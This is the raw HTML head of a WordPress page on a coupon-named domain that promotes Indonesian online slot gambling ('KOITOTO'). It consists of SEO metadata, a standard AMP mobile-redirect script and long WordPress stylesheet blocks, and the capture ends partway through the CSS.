

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/
body_size: 18644
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Popular Pipikoro - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Popular Pipikoro - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Buat Anda yang suka main games slots tentu saja ini merupakan jam yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini sudah pasti tidak hanya dapat main permainan slots online namun ada banyak bonus menarik didalamnya. Maka pastilah memanglah tidak aneh ada sangat banyak orang yang mau masuk serta main di..." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:11:04+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Popular Pipikoro - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:11:04+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Popular Pipikoro"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 